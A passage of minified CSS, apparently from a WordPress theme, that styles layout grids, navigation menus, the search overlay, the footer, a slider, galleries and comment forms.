i{font-size:3rem;line-height:5.875rem}.pht-layout{list-style:none;margin:0;padding:0;margin-left:-24px}.pht-layout__item{display:inline-block;padding-left:24px;vertical-align:top;width:100%}.pht-layout--flush{margin-left:0}.pht-layout--flush>.pht-layout__item{padding-left:0}.pht-layout--rev{direction:rtl;text-align:left}.pht-layout--rev>.pht-layout__item{direction:ltr;text-align:left}.pht-layout{position:relative}.pht-layout--flush_ctnr>.pht-layout{margin-left:0}.pht-layout--flush_ctnr>.pht-layout>.pht-layout__item{padding:0}@media screen and (max-width: 799px){.pht-layout{margin-left:0}.pht-layout__item{display:block;padding-left:0}.pht-layout__item:empty{display:none}}.pht-layout>.pht-layout,.pht-layout--rev>.pht-layout,.pht-layout>.pht-layout--rev,.pht-layout--rev>.pht-layout--rev{margin-left:0}@media screen and (min-width: 1024px){.pht-layout--equals,.pht-layout--equals>.pht-layout__item{display:flex}.pht-layout--equals>.pht-layout__item{display:flex}.pht-layout--equals>.pht-layout__item{display:flex}.pht-layout--equals>.pht-layout__item>.pht-colorbox{flex:1;max-width:100%}.pht-layout--equals>.pht-layout__item--wequals{flex-direction:column}.pht-layout--equals>.pht-layout__item>.pht-box--valign-center,.pht-layout--equals>.pht-layout__item>.pht-box--valign-bottom{flex:1;display:flex;flex-direction:column}.pht-layout--equals>.pht-layout__item>.pht-box--valign-center{justify-content:center}.pht-layout--equals>.pht-layout__item>.pht-box--valign-bottom{justify-content:flex-end}}.pht-box,.pht-sidebar>:nth-child(n){display:block;padding:24px}.pht-box>:last-child,.pht-sidebar>:nth-child(n)>:last-child{margin-bottom:0}.pht-box--flush{padding:0}.pht-box--tiny{padding:0.5rem}.pht-box--small,.bypostauthor{padding:0.75rem}.pht-block{display:block}.pht-box--highlight,.bypostauthor,.pht-sidebar>:nth-child(n){background-color:#fff}.pht-box--border{border:1px solid}.pht-box--hlines{border-top:1px solid;border-bottom:1px solid;padding:1.4375rem 0;margin-bottom:24px}.bg-expand-compress-block{box-shadow:inset 0 0 0 1px transparent}.js-opened .bg-expand-compress-block,.bg-expand-compress-block.js-opened{background:transparent;box-shadow:inset 0 0 0 1px currentColor}.bg-expand-compress-block .toggle__icon--contract{visibility:hidden;opacity:0}.bg-expand-compress-block .toggle__icon--expand,.bg-expand-compress-block .toggle__icon--contract{transition:.5s}.bg-expand-compress-block .js-opened .toggle__icon--contract,.bg-expand-compress-block.js-opened .toggle__icon--contract{visibility:visible;opacity:1}.bg-expand-compress-block .js-opened .toggle__icon--expand,.bg-expand-compress-block.js-opened .toggle__icon--expand{visibility:hidden;opacity:0}.bg-expand-compress-block__trigger{position:relative;display:block;padding-right:3rem}.toggle__icon--contract,.toggle__icon--expand{position:absolute;right:0;top:50%;-webkit-transform:translate3d(0, -50%, 0);transform:translate3d(0, -50%, 0)}.js .js-toggle--hidden{display:none}.media{display:block}.media__img{float:left;margin-right:24px}.media__img>img{display:block}.media__body{overflow:hidden;display:block}.media__body,.media__body>:last-child{margin-bottom:0}.media--tiny>.media__img{margin-right:0}.media--tiny.media--rev>.media__img{margin-right:0;margin-left:0}.media--small>.media__img{margin-right:12px}.media--small.media--rev>.media__img{margin-right:0;margin-left:12px}.media--rev>.media__img{float:right;margin-right:0;margin-left:24px}.entry-content img{margin-bottom:1.5rem}.pht-img--fill{min-width:100%}.pht-fig{display:block;z-index:0;max-width:100%;margin:0 auto}.pht-fig img{margin:0}.pht-fig__inner{display:inline-block;vertical-align:bottom;max-width:100%}.pht-fig__img2{position:absolute;top:0;left:0;opacity:0;transition:.5s}.pht-fig:hover .pht-fig__img2{opacity:1}.pht-fig__link{position:absolute;opacity:0;outline:none;z-index:2}.pht-fig__link--hoverdir{background:rgba(167,190,201,0.85)}.pht-fig__link--ctnr{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;transition:.5s;overflow:hidden}@media screen and (max-width: 1023px){.pht-fig__link--ctnr{left:0 !important;top:0 !important}}.pht-fig__link--main{position:absolute;top:0;bottom:0;left:0;right:0;opacity:1}.pht-fig__link__string{text-align:center;position:absolute;display:block;margin:auto;height:2rem;line-height:2rem;left:0;right:0;top:0;bottom:0}.pht-fig__link--secondary{background:transparent;border:1px solid;right:1rem;top:1rem;font-size:1rem;height:2rem;width:2rem;opacity:1}.pht-fig:hover .pht-fig__link--ctnr{opacity:1}.pht-fig__titles{position:absolute;top:50%;width:100%;padding:0 .75rem;-webkit-transform:translate3d(0, -50%, 0);transform:translate3d(0, -50%, 0)}.pht-fig__caption{position:absolute;text-align:center;z-index:2;top:0;left:0;right:0;top:45%;transform:translate3d(0, -50%, 0);opacity:0;color:white;pointer-events:none}.pht-fig:hover .pht-fig__caption{top:50%;opacity:1}.pht-fig--filter img{transition:.3s}.pht-fig--filter:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.post-navigation>div{padding:0}.post-navigation .next-link{text-align:right}.post-navigation img{max-width:4.5rem}@media screen and (min-width: 1024px){.post-navigation--sticky{transition:0.5s}.post-navigation--sticky .prev-link,.post-navigation--sticky .next-link{position:fixed;top:50%;margin-top:-4.5rem;z-index:100001;width:auto;max-width:16rem;transition:0.75s}.post-navigation--sticky .prev-link a,.post-navigation--sticky .prev-link a:hover,.post-navigation--sticky .next-link a,.post-navigation--sticky .next-link a:hover{color:#FFF}.post-navigation--sticky .icon-link{position:absolute;top:1.5rem;width:1.5rem;height:4.5rem;line-height:4.5rem;background:#cecece;transition:0.6s}.post-navigation--sticky .icon-link+div{position:relative;white-space:nowrap;background:#373737}.post-navigation--sticky .prev-link{left:0}.post-navigation--sticky .next-link{right:0}.post-navigation--sticky .prev-link .icon-link{right:-1.5rem}.post-navigation--sticky .next-link .icon-link{left:-1.5rem}.post-navigation--sticky .prev-link:hover,.post-navigation--sticky .next-link:hover{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.post-navigation--sticky .next-link,.post-navigation--sticky .next-link:hover .icon-link{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.post-navigation--sticky .prev-link,.post-navigation--sticky .prev-link:hover .icon-link{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.invisible--desk{visibility:hidden;opacity:0}}@media screen and (min-width: 1400px){.post-navigation--sticky .icon-link{width:2rem}.post-navigation--sticky .prev-link .icon-link{right:-2rem}.post-navigation--sticky .next-link .icon-link{left:-2rem}}.pht-back-to-top{position:fixed;bottom:1.5rem;right:1.5rem;z-index:10;visibility:hidden;opacity:0;background:rgba(0,0,0,0.7) !important;color:#fff}@media screen and (min-width: 1024px){.pht-back-to-top{bottom:3.5rem;right:3.5rem}}.main-nav__ul{position:relative}.main-nav__ul,.main-nav__ul ul{margin:0;list-style:none}.main-nav__ul a{text-decoration:none}@media screen and (min-width: 1280px){.pht-full-menu .main-nav__ul{display:inline-block;text-align:left}.pht-full-menu .main-nav__ul>li{float:left;position:relative}.pht-full-menu .main-nav__ul .sub-menu{position:absolute;margin:0;visibility:hidden;opacity:0;pointer-events:none;z-index:10;transition:0.5s}.pht-full-menu .main-nav__ul .sub-menu li{position:relative;background:inherit}.pht-full-menu .main-nav__ul>li>ul,.pht-full-menu .main-nav__ul>li>ul ul ul{top:100%;left:auto;right:0}.pht-full-menu .main-nav__ul>li>ul ul{top:-1rem;left:100%}.pht-full-menu .main-nav__ul li:hover>ul{visibility:visible;opacity:1;pointer-events:auto}.pht-full-menu .main-nav__droptrigger>ul,.pht-full-menu .main-nav__droptrigger>ul ul ul{min-width:100%}.pht-full-menu .main-nav__ul,.pht-full-menu .main-nav__ul>li,.pht-full-menu .main-nav__ul>li>a{height:100%}.pht-full-menu .main-nav__ul>.li_megamenu-cols-3,.pht-full-menu .main-nav__ul>.li_megamenu-cols-4,.pht-full-menu .main-nav__ul .main-nav__li--mega ul{position:static}.pht-full-menu .main-nav__li--mega ul{width:100%}.pht-full-menu .main-nav__megatrigger:hover .main-nav__li--mega ul{visibility:visible;opacity:1;pointer-events:auto}.pht-full-menu .main-nav__megamenu{display:block;overflow:hidden;min-width:0}.pht-full-menu .main-nav__li--mega{float:left;width:25%}.pht-full-menu .megamenu-cols-4 .main-nav__li--mega:nth-child(4n+1){clear:left}.pht-full-menu .megamenu-cols-3 .main-nav__li--mega:nth-child(3n+1){clear:left}.pht-full-menu .sub-menu,.pht-full-menu .megamenu-cols-1{width:200px}.pht-full-menu .megamenu-cols-2{width:400px}.pht-full-menu .megamenu-cols-3{width:600px}.pht-full-menu .megamenu-cols-4{width:800px}.pht-full-menu .megamenu-cols-1 .main-nav__li--mega{width:100%}.pht-full-menu .megamenu-cols-2 .main-nav__li--mega{width:50%}.pht-full-menu .megamenu-cols-3 .main-nav__li--mega{width:33.333%}}.site-header{z-index:300;min-height:4.5rem}.site-header--home-link{display:inline-block;margin:12px;position:relative;z-index:2}.site-header--trnt--light .site-header--home-link,.site-header--trnt--light .site-header--home-link:hover{color:#fff}.site-header--trnt--dark .site-header--home-link,.site-header--trnt--dark .site-header--home-link:hover{color:#303030}@media screen and (min-width: 800px){.site-header--trnt--lap_up_light .site-header--home-link,.site-header--trnt--lap_up_light .site-header--home-link:hover{color:#fff}.site-header--trnt--lap_up_dark .site-header--home-link,.site-header--trnt--lap_up_dark .site-header--home-link:hover{color:#303030}}.main-nav__ctnr{position:fixed;top:0;bottom:0;left:0;right:0;overflow-x:hidden;overflow-y:auto;padding:4.5rem 1.5rem 1.5rem;background:#202020;color:white;z-index:10000}.mobile-menu-closed .main-nav__ctnr{opacity:0;visibility:hidden}.mobile-menu-opened .main-nav__ctnr{opacity:1;visibility:visible}.main-nav__ul{max-width:600px;margin:auto;font-size:0.8125rem}.main-nav__a{display:block;position:relative;line-height:3rem;padding:0 .5rem;border-bottom:1px solid rgba(255,255,255,0.35)}.main-nav__a{padding-left:6rem}.main-nav__a-depth-0{padding-left:.5rem}.main-nav__a-depth-1{padding-left:2rem}.main-nav__a-depth-2{padding-left:4rem}.main-nav__icon--right{display:none}.main-nav__a-depth-0 .main-nav__icon--right{display:block}.main-nav__megamenu .main-nav__a-depth-1[href="#"]{pointer-events:none;cursor:default}.main-nav__megamenu .main-nav__a-depth-1[href="#"].pht-notshown{display:none}.main-nav__icon--right{position:absolute;width:3rem;height:inherit;right:0;top:0;text-align:center;line-height:inherit}.ul-hidden+ul{display:none}.ul-hidden .main-nav__icon--right:before{display:block;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.search-form{position:relative}.search-field{border:none;display:block;font-family:inherit;font-size:0.875rem;margin:0;width:100%;padding:.5rem 0;background:transparent;box-shadow:none}.search-field:focus{outline:none}.search-submit{display:none}.search-form{position:relative;padding:0.5rem 0.5rem 0.5rem 2rem;color:inherit;border-bottom:1px solid}.search-form:before{color:inherit;position:absolute;top:.5rem;left:0;width:2rem;height:2rem;text-align:center;line-height:2rem}.search-form__wrapper{position:fixed;left:1.5rem;top:1.5rem;right:1.5rem;bottom:1.5rem;background:rgba(48,48,48,0.95);overflow:hidden;opacity:1;visibility:visible;transition:opacity 1s, visibility 1s;z-index:10000}.search-form__wrapper .search-form{color:#fff;transition-duration:.5s;transition-delay:.5s;position:absolute;width:800px;max-width:80%;left:50%;top:50%;transform:translate3d(-50%, -100%, 0);z-index:999;opacity:1;padding-left:0}.search-form__wrapper .search-form:before{content:none}.search-form__wrapper .search-field{padding-left:0;font-size:36px;box-shadow:none}.search-form__wrapper{opacity:0;visibility:hidden}.search-form__wrapper .search-form{opacity:0}.pht-toggle-menu{position:fixed;background:#fff;width:3rem;height:3rem;top:1.5rem;right:1.5rem;text-align:center;display:inline-block;z-index:10001;transition:all ease .3s}.pht-toggle-menu__span{display:inline-block;width:1rem;height:1px;position:relative;top:0;vertical-align:bottom;background:#303030;transition:all ease 0.3s}.pht-toggle-menu__span:before{top:-6px}.pht-toggle-menu__span:after{top:6px}.pht-toggle-menu__span:after,.pht-toggle-menu__span:before{position:absolute;content:'';display:inline-block;width:inherit;height:inherit;transition:all ease .3s;outline:1px solid transparent;left:0;background:#303030}.pht-toggle--opened .pht-toggle-menu__span{background-color:transparent !important}.pht-toggle--opened .pht-toggle-menu__span:before{-webkit-transform:translateY(6px) rotateZ(-45deg);-moz-transform:translateY(6px) rotateZ(-45deg);-ms-transform:translateY(6px) rotateZ(-45deg);-o-transform:translateY(6px) rotateZ(-45deg);transform:translateY(6px) rotateZ(-45deg)}.pht-toggle--opened .pht-toggle-menu__span:after{-webkit-transform:translateY(-6px) rotateZ(45deg);-moz-transform:translateY(-6px) rotateZ(45deg);-ms-transform:translateY(-6px) rotateZ(45deg);-o-transform:translateY(-6px) rotateZ(45deg);transform:translateY(-6px) rotateZ(45deg)}.h1-img{margin-bottom:0}.h1-img img{height:3rem;max-height:3rem}@media screen and (max-width: 799px){.main-nav__ctnr{position:absolute;bottom:auto;min-height:100vh}.pht-toggle-menu{position:absolute;top:.75rem;right:.75rem}}@media screen and (min-width: 1024px){.h1-img img{max-height:none}.site-header{height:6rem;z-index:300}.main-nav__ctnr{padding:2rem}.pht-toggle-menu{top:3rem;right:3rem}.site-header--home-link{float:left;margin:24px 24px 0 24px;padding:0}}@media screen and (min-width: 1280px){.pht-toggle-menu{top:3.5rem;right:3.5rem}.ul-hidden+ul{display:block}.main-nav__a{letter-spacing:1px}}@media screen and (min-width: 1024px){.main-nav__ctnr{background:rgba(32,32,32,0.95)}.search-form__wrapper--opened{opacity:1;visibility:visible}.search-form__wrapper--opened .search-form{opacity:1}.pht-minified-menu .main-nav__ctnr{padding:8rem 6rem 8rem 4rem;font-size:1.25rem;transition:opacity 1s, visibility 1s}.pht-minified-menu .main-nav__li-depth-0{border-bottom:1px solid rgba(255,255,255,0.4)}.pht-minified-menu .main-nav__a{font-size:1rem;line-height:3rem;border:none;transition:1s 0s}.pht-minified-menu .main-nav__a-depth-0{font-size:1.25rem;letter-spacing:2px;line-height:5rem;padding:0}.pht-minified-menu .main-nav__ctnr{left:50%;top:1.5rem;bottom:1.5rem;right:1.5rem}.pht-minified-menu .header--no-search .main-nav__ctnr{left:1.5rem}.pht-minified-menu .search-form__wrapper{right:50%}.pht-minified-menu .search-toggle,.pht-minified-menu .main-nav__img{display:none}.pht-minified-menu .main-nav__icon--right{border:none}.pht-minified-menu .main-nav__a-depth-0+ul{margin-bottom:2rem}.pht-minified-menu .ul-hidden+ul{max-height:0;margin-bottom:0}.pht-minified-menu .ul-hidden+ul a{padding:0}.pht-minified-menu .sub-menu{max-height:100rem;display:block;overflow:hidden;transition:max-height 1s}.pht-minified-menu .main-nav__li-depth-0:nth-child(n){transition:all .5s .25s}.pht-minified-menu .main-nav__li-depth-0:nth-child(1){transition-delay:0.31s}.pht-minified-menu .main-nav__li-depth-0:nth-child(2){transition-delay:0.37s}.pht-minified-menu .main-nav__li-depth-0:nth-child(3){transition-delay:0.43s}.pht-minified-menu .main-nav__li-depth-0:nth-child(4){transition-delay:0.49s}.pht-minified-menu .main-nav__li-depth-0:nth-child(5){transition-delay:0.55s}.pht-minified-menu .main-nav__li-depth-0:nth-child(6){transition-delay:0.61s}.pht-minified-menu .pht-closed .main-nav__li-depth-0:nth-child(n){opacity:0;transform:translate3d(0, 100px, 0);transition:all .25s 0s}.pht-minified-menu .pht-opened .main-nav__li-depth-0:nth-child(n){opacity:1;transform:translate3d(0, 0, 0)}}@media screen and (min-width: 1280px){.mobile-menu-opened{overflow:hidden}.pht-full-menu .main-nav__ctnr{background:transparent;color:inherit;position:fixed;left:auto;right:4.5rem;height:3rem;margin:1.5rem 0 0 1.5rem;visibility:visible;opacity:1;width:auto;overflow:visible}.pht-full-menu .main-nav__ctnr.pht-closed{opacity:0;visibility:hidden}.pht-full-menu .main-nav__ul{max-width:none;vertical-align:bottom;height:3rem}.pht-full-menu .main-nav__li--mega{padding:1rem}.pht-full-menu .main-nav__droptrigger ul{padding:1rem 0}.pht-full-menu .main-nav__a{line-height:2rem;padding:0;border:none}.pht-full-menu .main-nav__li-depth-0>a:after{content:'';display:block;height:0;border-top:1px solid;opacity:0;transition:.5s}.pht-full-menu .main-nav__li-depth-0.current-menu-item>a:after,.pht-full-menu .main-nav__li-depth-0:hover>a:after{opacity:1;-webkit-transform:translate3d(0, -0.75rem, 0);transform:translate3d(0, -0.75rem, 0)}.pht-full-menu .main-nav__a-depth-0{position:relative;height:3rem;line-height:3rem;padding:0 1.5rem}.pht-full-menu .sub-menu .main-nav__a{line-height:1.5rem;font-size:0.75rem}.pht-full-menu .main-nav__icon--right{position:absolute;width:1rem;height:3rem;right:0.5rem;top:0;border-left:none}.pht-full-menu .main-nav__li--drop .main-nav__icon--right{display:block}.pht-full-menu .main-nav__droptrigger li{padding:0 1rem}.pht-full-menu .main-nav__a-depth-0 .main-nav__icon--right:before{display:block;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.pht-full-menu .main-nav__droptrigger .main-nav__a-depth-1>.main-nav__icon--right:before{display:block;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.pht-full-menu .main-nav__li-depth-0:nth-child(n) .main-nav__a-depth-0{transition-property:all;transition-duration:.5s;transition-delay:1.2s}.pht-full-menu .pht-closed .main-nav__li-depth-0:nth-child(n) .main-nav__a-depth-0,.pht-full-menu .pht-closed .main-nav__li-depth-0:nth-child(n){opacity:0;visibility:hidden}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-child(n) .main-nav__a-depth-0,.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-child(n){opacity:1;visibility:visible}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-last-child(n+1) .main-nav__a-depth-0{transition-delay:0.06s}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-last-child(n+2) .main-nav__a-depth-0{transition-delay:0.12s}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-last-child(n+3) .main-nav__a-depth-0{transition-delay:0.18s}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-last-child(n+4) .main-nav__a-depth-0{transition-delay:0.24s}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-last-child(n+5) .main-nav__a-depth-0{transition-delay:0.3s}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-last-child(n+6) .main-nav__a-depth-0{transition-delay:0.36s}.pht-full-menu .main-nav__li-depth-0:nth-child(1) .main-nav__a-depth-0{transition-delay:0.12s}.pht-full-menu .main-nav__li-depth-0:nth-child(2) .main-nav__a-depth-0{transition-delay:0.18s}.pht-full-menu .main-nav__li-depth-0:nth-child(3) .main-nav__a-depth-0{transition-delay:0.24s}.pht-full-menu .main-nav__li-depth-0:nth-child(4) .main-nav__a-depth-0{transition-delay:0.3s}.pht-full-menu .main-nav__li-depth-0:nth-child(5) .main-nav__a-depth-0{transition-delay:0.36s}.pht-full-menu .main-nav__li-depth-0:nth-child(6) .main-nav__a-depth-0{transition-delay:0.42s}.pht-full-menu .sub-menu{background:#fff}.pht-full-menu .main-nav__li--mega .main-nav__a-depth-1+.sub-menu{margin-top:1rem}.pht-full-menu .main-nav__li--mega .main-nav__a-depth-1[href="#"].pht-notshown+.sub-menu{margin-top:0}.site-header--trnt--lap_up_light .main-nav__a-depth-0,.site-header--trnt--lap_up_light .main-nav__a-depth-0:hover,.site-header--trnt--light .main-nav__a-depth-0,.site-header--trnt--light .main-nav__a-depth-0:hover{color:#fff}.mobile-menu-closed .site-header--trnt--lap_up_dark .main-nav__a-depth-0,.mobile-menu-closed .site-header--trnt--lap_up_dark .main-nav__a-depth-0:hover,.mobile-menu-closed .site-header--trnt--dark .main-nav__a-depth-0,.mobile-menu-closed .site-header--trnt--dark .main-nav__a-depth-0:hover{color:#303030}}@media screen and (min-width: 1400px){.pht-minified-menu .main-nav__ctnr{top:2rem;bottom:2rem;right:2rem}.pht-minified-menu .header--no-search .main-nav__ctnr{left:2rem}.search-form__wrapper{left:2rem;top:2rem;bottom:2rem;right:2rem}}.page-header{text-align:center;padding:48px 0}@media screen and (min-width: 1024px){.page-header{padding:96px 0}}.site-footer{background-color:#e0e1e2;color:#303030}@media screen and (min-width: 1280px){.site-footer{position:fixed !important;bottom:1.5rem;left:1.5rem;right:1.5rem}}@media screen and (min-width: 1400px){.site-footer{bottom:2rem;left:2rem;right:2rem}}.site-footer__sidebar{padding-top:24px}.site-footer__sidebar>.pht-layout__item{margin-bottom:3rem}@media screen and (min-width: 800px){.site-footer__sidebar{padding:4.5rem 0 1.5rem;margin-left:-48px}.site-footer__sidebar>.pht-layout__item{padding-left:48px;position:relative}.site-footer__sidebar>.pht-layout__item:before{content:'';display:block;position:absolute;top:0;bottom:0;left:24px;width:0;border-left:1px solid;border-bottom:1px solid;opacity:.1}}.site-footer__info{padding-left:0;padding-right:0;background:#d9dadb}@media screen and (min-width: 1024px){.site-footer__author{text-align:right}.site-footer__info{padding-top:2.25rem;padding-bottom:2.25rem}}.pht-index--grid__item{margin-bottom:24px}@media screen and (max-width: 799px){.phtpb_posts_grid .pht-index--grid__item:last-child{margin-bottom:0}}.phtpb_posts_grid{margin-bottom:0}@media screen and (min-width: 800px){.pht-index--grid__item{margin-top:24px}.pht-index--grid{margin-top:-24px;margin-bottom:48px}.phtpb_posts_grid{margin-bottom:0}.pht-index--grid{margin-left:-24px}.pht-index--grid__item{width:calc(50% - 24px);margin:24px 0 0 24px}.index-isotope-preloader{opacity:0}.index-isotope,.index-isotope article{transition:opacity .5s}.index-isotope-unloaded article{opacity:0}.index-isotope-unloaded .index-isotope-preloader{opacity:1;position:absolute;top:250px;width:100%}}@media screen and (min-width: 1024px){.pht-index--grid__item{width:calc(33.33% - 24px)}.u-2-of-3-lap .pht-index--grid__item,.phtpb_masonry_container--h .pht-index--grid__item,.phtpb_masonry_container--l .pht-index--grid__item{width:calc(50% - 24px)}.phtpb_masonry_container--f .pht-index--grid__item{width:calc(33.33% - 24px)}}@media screen and (min-width: 1280px){.pht-index--grid__item{max-width:364px}}.phtpb_no-masonry_container .pht-index--grid__item{width:calc(100% - 24px);opacity:1}.layout-preloader{position:absolute;width:100%;height:100px}.layout-preloader .js-loading-state{top:30rem;font-size:3rem;width:4rem;height:4rem}.layout-preloader .js-loading-state i{line-height:4rem}.js-loading-state{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto !important;width:2rem;height:2rem;display:block;text-align:center;opacity:0;font-size:1.5rem}.js-loading-state i{line-height:2rem;display:block}.js-is-loading span{transition:opacity 0.5s}.js-is-loading .js-load-more-span{opacity:0}.js-is-loading .js-loading-state{opacity:1}.pht-border-hover:before{content:"";position:absolute;bottom:0;height:0;left:0;right:100%;border-top:1px solid;transition:.5s}.pht-index--grid__item:hover .pht-border-hover:before{right:0%}.pht-mctnr--gut6{width:calc(100% + 6px);margin-left:-3px;margin-top:-6px}.pht-mctnr--gut6__item{padding:0 .1875rem;margin-top:0.375rem;margin-bottom:0}@media screen and (max-width: 799px){.pht-mctnr--gut24,.pht-mctnr--gut12{width:calc(100% + 6px);margin-left:-3px;margin-top:-6px}.pht-mctnr--gut24__item,.pht-mctnr--gut12__item{padding:0 .1875rem;margin-top:0.375rem;margin-bottom:0}}@media screen and (min-width: 800px){.pht-mctnr--gut24{width:calc(100% + 24px);margin-left:-12px;margin-top:-24px}.pht-mctnr--gut24__item{padding:0 .75rem;margin-bottom:0;margin-top:24px}.pht-mctnr--gut12{width:calc(100% + 12px);margin-left:-6px;margin-top:-12px}.pht-mctnr--gut12__item{padding:0 .375rem;margin-bottom:0;margin-top:12px}.pht-layout--flush_ctnr>.phtpb_item--showcase{width:100%;overflow:hidden}}.pht-showcase__item{will-change:opacity, filter, transform, top}.sticky .entry-date{display:none}.entry-content,.entry-summary{-ms-word-wrap:break-word;word-wrap:break-word}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-right:auto;margin-left:auto}blockquote.alignleft,.wp-caption.alignleft,img.alignleft{margin:0 1rem 1.5rem 0}blockquote.alignright,.wp-caption.alignright,img.alignright{margin:0 0 1.5rem 1rem}.gm-style{-ms-word-wrap:normal;word-wrap:normal}.gm-style img{max-width:none}.comment-list{margin-left:0}.comment-list li{list-style:none}.comment-list .pingback{margin-bottom:.75rem}.comment-list .pingback .edit-link{font-style:italic}.comment-list .avatar{max-width:3rem;margin-right:.75rem}.bypostauthor>article{margin-bottom:0}.comment-form{margin-bottom:0}.comment-form p{overflow:hidden}.comment-form p input[type="text"],.comment-form p input[type="email"],.comment-form p input[type="url"]{float:left;margin-right:.75rem}.comment-form p label{display:inline-block;line-height:48px;line-height:3rem}.comment-form .comment-form-comment label{display:none}.comment-form-comment textarea{width:100%}.comments-area .form-submit{margin-bottom:0}.comment-respond{margin-top:1.5rem}.comment-reply-title{font-size:18px;font-size:1.125rem;line-height:1.3333333}.wp-caption{max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin:0}.widgettitle{text-align:center;font-size:16px;font-size:1rem;line-height:1.5;text-transform:uppercase;letter-spacing:2px}.widget ul{list-style:none;margin-left:0;margin-bottom:0}.widget_calendar table{margin-bottom:0}.widget_calendar td,.widget_calendar th{padding:6px;text-align:right}.textwidget p:last-child{margin-bottom:0}.author-description img{max-width:4rem}.wp-audio-shortcode{margin-bottom:24px;margin-bottom:1.5rem}.entry-summary .wp-audio-shortcode{margin-bottom:0}.widget select{max-width:100%}@media screen and (min-width: 1024px){.u-1-of-3-desk .widget select{width:100%}}.pht-widget_recent_entries__img{width:4.5rem}.pht-widget_recent_entries__entry{margin-bottom:1.5rem}.pht-widget_recent_entries__entry:last-child{margin-bottom:0}.pht-flex-container a:hover,.pht-flex-slider a:hover,.pht-flex-container a:focus,.pht-flex-slider a:focus{outline:none}.slides,.slides>li,.pht-flex-control-nav,.pht-flex-direction-nav{margin:0;padding:0;list-style:none}.pht-flex-pauseplay span{text-transform:capitalize}.pht-flexslider,.phtpb_flexslider{margin:0;padding:0}.pht-flexslider .slides>li,.phtpb_flexslider .slides>li{display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden}.pht-flexslider .slides img{width:100%;display:block}.pht-flexslider .slides:after,.phtpb_flexslider .slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.no-js .pht-flexslider .slides>li:first-child,.no-js .phtpb_flexslider .slides>li:first-child{display:block}.pht-flexslider,.phtpb_flexslider{background:transparent;position:relative;zoom:1}.pht-flexslider .slides,.phtpb_flexslider .slides{zoom:1}.pht-flexslider .slides img{height:auto}.pht-flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .pht-flex-viewport{max-height:300px}.pht-flex-direction-nav a{text-align:center;text-decoration:none;display:block;width:3rem;margin:0;position:absolute;bottom:1.5rem;height:3rem;z-index:2;overflow:hidden;cursor:pointer;transition:all .5s;line-height:2rem;background:rgba(255,255,255,0.3)}.pht-flex-direction-nav a,.pht-flex-direction-nav a:hover{color:inherit}.pht-flex-direction-nav a:before{content:"";display:block;width:1rem;height:1rem;border-top:1px solid;border-right:1px solid;transition:.5s}.pht-flex-direction-nav a:hover{background:#fff}.pht-flex-prev{left:1.5rem}.pht-flex-prev:before{transform-origin:0 0;transform:translate3d(1.65rem, 2.2rem, 0) rotate(225deg)}.pht-flex-next{right:1.5rem}.pht-flex-next:before{transform-origin:0 0;transform:translate3d(1.15rem, 0.8rem, 0) rotate(45deg)}.pht-flexslider:hover .pht-flex-next:hover,.pht-flexslider:hover .pht-flex-prev:hover{opacity:1}.pht-flex-direction-nav .pht-flex-disabled{opacity:0 !important;visibility:hidden;cursor:default;pointer-events:none}.pht-flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.pht-flex-control-thumbs li{width:25%;float:left;margin:0}.pht-flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;transition:all 1s ease}.pht-flex-control-thumbs img:hover{opacity:1}.pht-flex-control-thumbs .pht-flex-active{opacity:1;cursor:default}@media screen and (max-width: 860px){.pht-flex-direction-nav .pht-flex-prev{opacity:1;left:10px}.pht-flex-direction-nav .pht-flex-next{opacity:1;right:10px}}.pht-gallery{clear:both;margin:0 0 1.5rem;color:#f6f6f6}.hentry>.pht-gallery{margin:0}.pht-gallery__item,.pht-gallery img{margin:0}.pht-gallery__item img{transition:.5s}.pht-gallery__group-container,.pht-gallery__item:after,.pht-gallery__caption{position:absolute;left:0;right:0;top:0;bottom:0}.pht-gallery__group,.pht-gallery__item{float:left}.pht-gallery__item{max-width:100%}.pht-gallery__item:after{content:"";z-index:3;color:inherit;pointer-events:none}.pht-gallery__item--not1stt:after{border-top:6px solid}.pht-gallery__link--not1stt{margin-top:6px;height:calc(100% - 6px)}.pht-gallery__item--not1stl:after{border-left:6px solid}.pht-gallery__link--not1stl{margin-left:6px;width:calc(100% - 6px)}.pht-gallery__caption,.gallery-caption{position:absolute;bottom:0;top:auto;left:0;right:0;padding:6px 12px;transform:translate3d(0, 100%, 0);background:rgba(0,0,0,0.3);opacity:0;z-index:3}.pht-gallery__item-small .pht-gallery__caption,.pht-gallery__item-small .gallery-caption{font-size:0.625rem;right:0.5rem}.pht-gallery__item-tiny .pht-gallery__caption,.pht-gallery__item-tiny .gallery-caption{display:none}.pht-fig__link--ctnr+.pht-gallery__caption{transition:.5s .25s;background:transparent}.pht-gallery__item:hover .pht-gallery__caption{opacity:1;transform:translate3d(0, 0, 0)}.pht-gallery__item--not1stl .pht-gallery__caption{left:6px}@media screen and (max-width: 480px){.pht-gallery__caption,.gallery-caption{display:none}}.pht-gallery--0 .pht-gallery__item--not1stt:after{border-top:none}.pht-gallery--0 .pht-gallery__link--not1stt{margin-top:0}.pht-gallery--0 .pht-gallery__item--not1stl:after{border-left:none}.pht-gallery--0 